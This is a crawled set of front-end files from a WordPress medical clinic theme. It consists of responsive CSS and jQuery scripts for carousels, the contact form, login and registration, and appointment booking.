    display: none;
  }

  .preset-2 .opalmedical-recent-service article {
    margin-bottom: 30px;
  }

  .call-to-action {
    text-align: center;
  }
  .call-to-action .kc_text_block {
    float: none;
    text-align: center;
  }
  .call-to-action .kc_button {
    float: none !important;
    margin-top: 20px;
  }

  .care-info .widget_text {
    height: auto;
    padding: 40px;
  }

  .archive-opalmedical-container .col-sm-6:nth-child(odd) {
    clear: both;
  }

  .map_popup_contact_form {
    display: none !important;
  }
}
@media (max-width: 480px) {
  .active-mobile.cart-popup .active-content {
    right: 0;
    left: -100px;
  }

  .zoomContainer {
    display: none;
  }

  .testimonial-v2 .testimonials-body {
    padding-left: 0;
  }
  .testimonial-v2 .testimonials-body:before {
    content: none;
  }

  .element-block-heading .heading {
    font-size: 30px;
  }

  .testimonial-collection .owl-carousel-play .carousel-control {
    top: -50px;
  }

  .opalmedical-recent-appointment .appointment-form .fleft {
    width: 100% !important;
  }

  .section-blog article .blog-content {
    padding: 0 20px;
  }

  .opalmedical-recent-appointment .appointment-form {
    width: 100%;
  }

  .opal-breadscrumb h2.title-page {
    font-size: 30px;
  }

  .testimonial-collection.testimonial-v1 .testimonials-body {
    padding: 0;
  }

  .footer-v2 * {
    text-align: center !important;
  }

  #opal-breadscrumb h2.title-page {
    font-size: 30px;
  }
}
@media (max-width: 320px) {
  .preset-2 .opalmedical-recent-service .entry-content .service-learnmore {
    display: none;
  }

  .single-product.woocommerce div.product .product_title {
    font-size: 25px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .preset-2 .opalmedical-recent-service .opalmedical_service .entry-content {
    padding-top: 30px;
  }
  .preset-2 .opalmedical-recent-service .opalmedical_service .entry-content .service-learnmore {
    display: none;
  }

  .opalmedical_doctor .doctor-social a {
    margin-left: 10px;
    margin-right: 10px;
  }

  .header-v3 .navbar-mega .navbar-nav>li>a {
    font-size: 12px;
    font-weight: 400;
  }

  .woocommerce-page .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cross-sells {
    width: 100% !important;
    float: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #main .container,.opal-footer .container {
    width: 100% !important;
  }

  .zoomContainer {
    display: none;
  }

  .opal-social-share {
    margin-left: 20px;
    display: block;
  }
  .rtl .opal-social-share {
    margin-right: 20px;
    margin-left: inherit;
  }
}
#opal-masthead.header-v1 .opal-mainmenu {
  background: #fff;
}
#opal-masthead.header-v1 .navbar-mega .navbar-nav>li.active>a {
  color: #dc2652;
}
#opal-masthead.header-v1 .navbar-mega .navbar-nav>li>a {
  color: #2d357e;
  padding: 42px 0;
}
#opal-masthead.header-v1 .navbar-mega .navbar-nav>li>a:hover {
  color: #dc2652;
}
#opal-masthead.header-v1 .navbar-mega .navbar-nav>li>a .caret {
  color: #2d357e;
}
#opal-masthead.header-v3 .header-main>.container {
  position: static;
}
#opal-masthead.header-v3 .navbar-mega .navbar-nav>li {
  padding: 0 5px;
}
#opal-masthead.header-v3 .navbar-mega .navbar-nav>li.active>a {
  color: #dc2652;
}
#opal-masthead.header-v3 .navbar-mega .navbar-nav>li>a {
  color: #2d357e;
  font-size: 13px;
}
#opal-masthead.header-v3 .navbar-mega .navbar-nav>li>a:hover {
  color: #dc2652;
}
#opal-masthead.header-v3 .navbar-mega .navbar-nav>li>a .caret {
  color: #2d357e;
}
#opal-masthead.header-v3 .search-cart {
  margin-top: 17px;
}
#opal-masthead.header-v3 .search-cart a {
  color: #2d357e;
  margin-right: 12px;
}
#opal-masthead.header-v3 .btn-appointment {
  font-size: 14px;
}


--- FILE ---
content_type: text/javascript
request_url: https://labgordo.com/wp-content/plugins/opalmedical/assets/js/scripts.js?ver=1.0.0
body_size: 1798
content:
jQuery(document).ready(function($){
    $(".owl-carousel-play .owl-carousel").each( function(){
        var config = {
            navigationText: ["<span class='fa fa-angle-left'></span>","<span class='fa fa-angle-right'></span>"],
            paginationSpeed : 200,
            autoHeight: true,
            responsive: true,
            navSpeed : 10,
        }; 

        var owl = $(this);
        if( $(this).data('slide') == 1 ){
            config.singleItem = true;
        }else {
            config.items = $(this).data( 'slide' );
        }

        if ($(this).data('autoplay')) {
            config.autoPlay = $(this).data('autoplay');
        }

        if ($(this).data('speed')) {
            config.slideSpeed = $(this).data('speed');
        }
        if ($(this).data('slideby')) {
            config.slideBy = $(this).data('slideby');
        }
        if ($(this).data('loop')) {
            config.loop = $(this).data('loop');
        }
        if ($(this).data('margin')) {
            config.margin = $(this).data('margin');
        }
        if ($(this).data('navigation')) {
            config.navigation = $(this).data('navigation');
        }
        if ($(this).data('pagination')) {
            config.pagination = $(this).data('pagination');
        }
        if ($(this).data('rtl')) {
            config.rtl = $(this).data('rtl');
        }
        if ($(this).data('mousedrag')) {
            config.mouseDrag = $(this).data('mousedrag');
        }
        if ($(this).data('touchdrag')) {
            config.touchDrag = $(this).data('touchdrag');
        }
        if ($(this).data('customitem')) {
            config.itemsCustom = $(this).data('customitem');
        }
        if ($(this).data('desktop')) {
            config.itemsDesktop = [1199,$(this).data('desktop')];
        }
        if ($(this).data('desktopsmall')) {
            config.itemsDesktopSmall = [979,$(this).data('desktopsmall')];
        }
        if ($(this).data('tablet')) {
            config.itemsTablet = [768,$(this).data('tablet')];
        }
        if ($(this).data('tabletsmall')) {
            config.itemsTabletSmall = [640,$(this).data('tabletsmall')];
        }
        if ($(this).data('mobile')) {
            config.itemsMobile = [479,$(this).data('mobile')];
        }
        $(this).owlCarousel( config );
        $('.opalmedical-left',$(this).parent()).click(function(){
          owl.trigger('owl.prev');
          return false; 
        });
        $('.opalmedical-right',$(this).parent()).click(function(){
            owl.trigger('owl.next');
            return false; 
        });
    } );

    var sync1 = $("#sync1");
    var sync2 = $("#sync2");

    $("#sync2").on("click", ".owl-item", function(e){
        e.preventDefault();
        var number = $(this).data("owlItem");
        sync1.trigger("owl.goTo",number);
    });

    $('form.opalmedical-contact-form').submit(function(){

        var data = $('form.opalmedical-contact-form').serialize();

        $.ajax({
            url: ajaxurl,
            type:'POST',
            dataType: 'json',
            data:  'action=send_email_contact&' + data
        }).done(function(reponse) {
            var $parent = $('form.opalmedical-contact-form').parent();
            $("form.opalmedical-contact-form input,form.opalmedical-contact-form textarea").val('');
            if( $parent.find('#doctor-contact-notify').length > 0 ){
                $parent.find('#doctor-contact-notify').html( reponse.msg  );
            }else {
                $('.opalmedical-contact-forms').prepend('<p id="doctor-contact-notify" class="'+ reponse.status +'">'+ reponse.msg +'</p>');
            }
        });

        return false;
    });

    //------------------
    /*
    * Light Box for Form Booking Ajax
    */
    $('.btn-appointment ').each(function() { 
        $(this).attr('href',ajaxurl+"?action=appointment_form");
        $(this).magnificPopup({
          type: 'ajax',
          focus: '.appointment_name',
          midClick: true,
          closeBtnInside:true,
          callbacks: {
            ajaxContentAdded: function() {
                /**
                * Validate form Booking
                */
                $(".appointment_post_form_v2").validate({    
                  submitHandler: function(form) {
                    $('.modal').addClass('loading');
                    var data = $(form).serialize();
                        $.ajax({
                        url: ajaxurl,
                        type:'POST',
                        dataType: 'json',
                        data:  'action=appointment_post&' + data
                    }).done(function(reponse) {
                            $('.modal').removeClass("loading");
                            if (reponse.status == "success") {
                            $('.appointment-message').html( reponse.msg );
                            $('.appointment-message').addClass("alert alert-success");
                            $('.appointment-message').removeClass("alert-danger");
                            $('.appointment-message').focus();
                            $(".appointment_post_form_v2 input, .appointment_post_form_v2 textarea").val('');
                            $('.appointment_action').val("appointment_post");
                        }else{
                            $('.modal').removeClass("loading");
                            $('.appointment-message').html( reponse.msg );
                            $('.appointment-message').addClass("alert alert-danger");
                            $('.appointment-message').removeClass("alert-success");
                            $('.appointment-message').focus();
                        }  
                    });
                  
                  },
                  errorContainer: ".mesagetooltips",
                  errorLabelContainer: ".mesagetooltips",
                  rules: {
                    appointment_date: {
                      required: true,
                      date: true
                    },
                    appointment_mail: {
                      required: true,
                      email: true,
                    },
                    appointment_phone: {
                      required: true,
                      number: true
                    }
                    }, // end Rule
                    messages: {
                       appointment_name: "Please specify your name",
                       appointment_mail: {
                          required: "We need your email address to contact you",
                          email: "Your email address must be in the format of name@domain.com"
                       },
                       appointment_phone: {
                          required: "We need your phone number to contact you",
                          number: "Required is number"
                       },

                    }
                });
                // Ajax content is loaded and appended to DOM
                $('.appointment_date').datetimepicker({
                    timepicker:false,
                    format:'m/d/Y'
                });
                // Ajax content is loaded and appended to DOM
                $('.appointment_time').datetimepicker({
                    datepicker:false,
                    format:'H:i'
                });
            },
            beforeOpen: function() {
                if($(window).width() < 700) {
                    this.st.focus = false;
                } else {
                    this.st.focus = '.appointment_name';
                }
            },
            close:function() {
                $('.appointment-message').html('');
                $('.appointment-message').removeClass('alert alert-success');

            },
            }  
        });
        
    });

    jQuery(".box-info").fitVids();

    $( '.departments-filter a' ).click( function() {
        $('.departments-all').hide();
        $( '.'+$(this).data('target') ).show();
    } );
    /* end */
    //------------------
    /**
    * Light Box for Video
    */
    $('.popup-youtube').each(function() { // the containers for all your galleries
        $(this).magnificPopup({
            disableOn: 700,
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false
        });
    });

});

--- FILE ---
content_type: text/javascript
request_url: https://labgordo.com/wp-content/themes/labgordo2/js/functions.js?ver=20150315
body_size: 1666
content:
(function () {
    "use strict";
    jQuery(document).ready(function ($) {
        $('#opallostpasswordform').hide();
        $('#modalLoginForm form .btn-cancel').on('click', function () {
            $('#modalLoginForm').modal('hide');
            $('#modalLoginForm .alert').remove();
        });
        $('form.login-form').on('submit', function () {
            var $this = $(this);
            $('.alert', this).remove();
            $.ajax({
                url     : mediacAjax.ajaxurl,
                type    : 'POST',
                dataType: 'json',
                data    : $(this).serialize() + "&action=opalajaxlogin"
            }).done(function (data) {
                if (data.loggedin) {
                    $this.prepend('<div class="alert alert-info">' + data.message + '</div>');
                    location.reload();
                } else {
                    $this.prepend('<div class="alert alert-warning">' + data.message + '</div>');
                }
            });
            return false;
        });
        $('form#opalrgtRegisterForm').on('submit', function () {
            var $this = $(this);
            $('.alert', this).remove();
            $.ajax({
                url     : mediacAjax.ajaxurl,
                type    : 'POST',
                dataType: 'json',
                data    : $(this).serialize() + "&action=opalajaxregister"
            }).done(function (data) {
                if (data.status == 1) {
                    $this.prepend('<div class="alert alert-info">' + data.msg + '</div>');
                    location.reload();
                } else {
                    $this.prepend('<div class="alert alert-warning">' + data.msg + '</div>');
                }
            });
            return false;
        });
        $('form .toggle-links').on('click', function () {
            $('.form-wrapper').hide();
            $($(this).attr('href')).show();
            return false;
        });
        $('form.lostpassword-form').on('submit', function () {
            var $this = $(this);
            $('.alert', this).remove();
            $.ajax({
                url     : mediacAjax.ajaxurl,
                type    : 'POST',
                dataType: 'json',
                data    : $(this).serialize() + "&action=opalajaxlostpass"
            }).done(function (data) {
                if (data.loggedin) {
                    $this.prepend('<div class="alert alert-info">' + data.message + '</div>');
                    location.reload();
                } else {
                    $this.prepend('<div class="alert alert-warning">' + data.message + '</div>');
                }
            });
            return false;
        });

        if ($('.wpb_map_wraper').length > 0) {
            $('.wpb_map_wraper').on('click', function () {
                $('.wpb_map_wraper iframe').css("pointer-events", "auto");
            });
            $(".wpb_map_wraper").mouseleave(function () {
                $('.wpb_map_wraper iframe').css("pointer-events", "none");
            });
        }
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > 200) {
                jQuery('.scrollup').fadeIn();
            } else {
                jQuery('.scrollup').fadeOut();
            }
        });
        jQuery('.scrollup').on('click', function () {
            jQuery("html, body").animate({scrollTop: 0}, 600);
            return false;
        });

        $('[data-toggle="offcanvas"], .btn-offcanvas').on('click', function () {
            $('.row-offcanvas').toggleClass('active')
        });

        $('.showright').on('click', function () {
            $('.offcanvas-showright').toggleClass('active');
        });
        $("a[rel^='prettyPhoto[pp_gal]']").prettyPhoto({
            animation_speed: 'normal',
            theme          : 'light_square',
            social_tools   : false,
        });

        jQuery('.isotope-filter li a').click(function () {
            var parentul = jQuery(this).parents('ul.isotope-filter').data('related-grid');
            jQuery(this).parents('ul.isotope-filter').find('li a').removeClass('active');
            jQuery(this).addClass('active');
            var selector = jQuery(this).attr('data-option-value');
            jQuery('#' + parentul).isotope({filter: selector}, function () {
            });
            return (false);
        });

        //mobile click
        $('#main-menu-offcanvas .caret').on('click', function () {
            var $a = jQuery(this);
            $a.parent().find('> .dropdown-menu').slideToggle();
            if ($a.parent().hasClass('level-0')) {
                if($a.parent().hasClass('show')){
                    $a.parent().removeClass('show');
                }else{
                    $a.parents('li').siblings('li').find('ul:visible').slideUp().parent().removeClass('show');
                    $a.parent().addClass('show');
                }
            }
        });

        $(".dropdown-toggle-overlay").on('click', function () {
            $($(this).data('target')).addClass("active");
        });
        $(".dropdown-toggle-button").on('click', function () {
            $($(this).data('target')).removeClass("active");
            return false;
        });
        $(".owl-carousel-play .owl-carousel").each(function () {
            var config = {
                navigation     : false,
                slideSpeed     : 300,
                paginationSpeed: 400,
                pagination     : $(this).data('pagination'),
                autoHeight     : true,
            };
            var owl = $(this);
            if ($(this).data('slide') == 1) {
                config.singleItem = true;
            } else {
                config.items = $(this).data('slide');
            }
            if ($(this).data('desktop')) {
                config.itemsDesktop = $(this).data('desktop');
            }
            if ($(this).data('desktopsmall')) {
                config.itemsDesktopSmall = $(this).data('desktopsmall');
            }
            if ($(this).data('desktopsmall')) {
                config.itemsTablet = $(this).data('tablet');
            }
            if ($(this).data('tabletsmall')) {
                config.itemsTabletSmall = $(this).data('tabletsmall');
            }
            if ($(this).data('mobile')) {
                config.itemsMobile = $(this).data('mobile');
            }
            $(this).owlCarousel(config);
            $('.left', $(this).parent()).on('click', function () {
                owl.trigger('owl.prev');
                return false;
            });
            $('.right', $(this).parent()).on('click', function () {
                owl.trigger('owl.next');
                return false;
            });
        });
        if ($('.page-static-left')) {
            $('.page-static-left .button-action').on('click', function () {
                $('.page-static-left').toggleClass('active');
            });
        }
        $('.kc-google-maps').click(function () {
            $('.kc-google-maps iframe').css("pointer-events", "auto");
        });
        $('.menu-button').on('click', function () {
            $(this).toggleClass('menu-close');
            $('.wrapper').toggleClass('active');
        });
        jQuery('.isotope-items,.blog-masonry').each(function () {
            var $container = jQuery(this);
            $container.imagesLoaded(function () {
                $container.isotope({itemSelector: '.isotope-item', transformsEnabled: true});
            });
        });
        $(".opal-breadscrumb").each(function () {
            if ($('h2.title-page').length > 0) {
                $("ol.breadcrumb").addClass("has-title-page");
            }
        });
    });
})(jQuery);
function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires;
}
function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ')c = c.substring(1);
        if (c.indexOf(name) == 0)return c.substring(name.length, c.length);
    }
    return "";
}

--- FILE ---
content_type: text/javascript
request_url: https://labgordo.com/wp-content/plugins/opalmedical/assets/js/bookings_frontend.js?ver=1.0.0
body_size: 662
content:
(function($) {
	"use strict";
	$(document).ready(function() {

		/**
		* Validate form Booking
		*/
		$(".appointment_post_form").validate({	  
		  submitHandler: function(form) {
		  	$('.modal').addClass('loading');
		  	var data = $(form).serialize();
	        	$.ajax({
	            url: ajaxurl,
	            type:'POST',
	            dataType: 'json',
	            data:  'action=appointment_post&' + data,
	            error: function(jqXHR, textStatus, errorThrown){   
	            	$('.modal').removeClass("loading");                                     
				      console.error("The following error occured: " + textStatus, errorThrown);                                                       
				    },
	        }).done(function(reponse) {
	        		$('.modal').removeClass("loading");
	        		if (reponse.status == "success") {
	            	$('.appointment-message').html( reponse.msg );
	            	$('.appointment-message').addClass("alert alert-success");
	            	$('.appointment-message').removeClass("alert-danger");
	            	$('.appointment-message').focus();
	            	$(".appointment_post_form input, .appointment_post_form textarea").val('');
	            	$('.appointment_action').val("appointment_post");
	            }else{
	            	$('.appointment-message').html( reponse.msg );
	            	$('.appointment-message').addClass("alert alert-danger");
	            	$('.appointment-message').removeClass("alert-success");
	            	$('.appointment-message').focus();
	            }  
	        });
	      
		  },
		  errorContainer: ".mesagetooltips",
  		  errorLabelContainer: ".mesagetooltips",
		  rules: {
		    appointment_date: {
		      required: true,
		      date: true
		    },
		    appointment_mail: {
		      required: true,
		      email: true,
		    },
		    appointment_phone: {
		      required: true,
		      number: true
		    }
		  	}, // end Rule
		  	messages: {
			   appointment_name: "Please specify your name",
			   appointment_mail: {
			      required: "We need your email address to contact you",
			      email: "Your email address must be in the format of name@domain.com"
			   },
			   appointment_phone: {
			      required: "We need your phone number to contact you",
			      number: "Required is number"
			   },

  			}
		});

		// load datetime picker
		$('.appointment_date').each(function(){
			$(this).datetimepicker({
	  			timepicker:false,
	  			format:'m/d/Y'
  			});
		});
		$('.appointment_time').datetimepicker({
  			datepicker:false,
  			format:'H:i'
		});
	});
}(jQuery));